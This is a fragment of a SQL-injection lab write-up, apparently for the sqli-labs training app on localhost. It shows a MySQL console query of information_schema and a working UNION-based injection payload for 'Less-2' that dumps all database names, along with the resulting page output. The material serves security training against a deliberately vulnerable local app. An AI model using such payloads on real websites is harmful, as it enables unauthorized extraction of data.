 D:\phpStudy\mysql\bin\mysql.exe
'form schemata' at line 1
mysql> use information_schema;
Database changed
mysql> select * from schemata;
CATALOG_NAME | SCHEMA_NAME | DEFAULT_CHARACTER_SET_NAME | DEFAULT_COLLATION_NAME | SQL_PATH |
def | information_schema | utf8 | utf8_general_ci | NULL |
def | challenges | gbk | gbk_chinese_ci | NULL |
def | class | utf8 | utf8_general_ci | NULL |
def | mysql | utf8 | utf8_general_ci | NULL |
def | performance_schema | utf8 | utf8_general_ci | NULL |
def | security | gbk | gbk_chinese_ci | NULL |
def | test | latin1 | latin1_swedish_ci | NULL |
7 rows in set (0.00 sec)
Less-2 **Error Based- Intiger**
127.0.0.1/sqli-labs/Less-2/?id=-1%20union%20select%201,group_concat(schema_name),3%20from...
1 http://127.0.0.1/sqli-labs/Less-2/?id=-1 union select 1,group_concat(schema_name),3 from information_schema.schemata
2 爆出所有的数据库信息
Welcome Dhakkan
Your Login name information_schema,challenges,class,mysql,performance_schema,security,test
Your Password:3